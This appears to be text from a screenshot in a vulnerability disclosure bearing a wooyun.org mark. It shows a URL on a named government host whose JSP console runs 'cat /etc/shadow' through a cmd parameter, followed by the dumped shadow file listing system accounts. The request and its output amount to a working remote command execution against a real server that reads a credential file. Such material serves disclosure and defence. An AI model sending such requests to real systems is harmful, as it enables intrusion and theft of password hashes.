 njfy.gov.cn/console/jsp_info.jsp?cmd=cat+%2Fetc%2Fshadow
Execute
Command:cat /etc/shadow
root :15647:0:99999:7:::
bin:*:14587:0:99999:7:::
daemon:*:14587:0:99999:7:::
adm:*:14587:0:99999:7:::
lp:*:14587:0:99999:7:::
sync:*:14587:0:99999:7:::
shutdown:*:14587:0:99999:7:::
halt:*:14587:0:99999:7:::
mail:*:14587:0:99999:7:::
news:*:14587:0:99999:7:::
uucp:*:14587:0:99999:7:::
operator:*:14587:0:99999:7:::
games:*:14587:0:99999:7:::
gopher:*:14587:0:99999:7:::
ftp:*:14587:0:99999:7:::
nobody:*:14587:0:99999:7:::
dbus:!!:14587:0:99999:7:::
vcsa:!!:14587:0:99999:7:::
rpm:!!:14587:0:99999:7:::
haldaemon:!!:14587:0:99999:7:::
ident:!!:14587:0:99999:7:::
netdump:!!:14587:0:99999:7:::
nscd:!!:14587:0:99999:7:::
sshd:!!:14587:0:99999:7:::
www.wooyun.org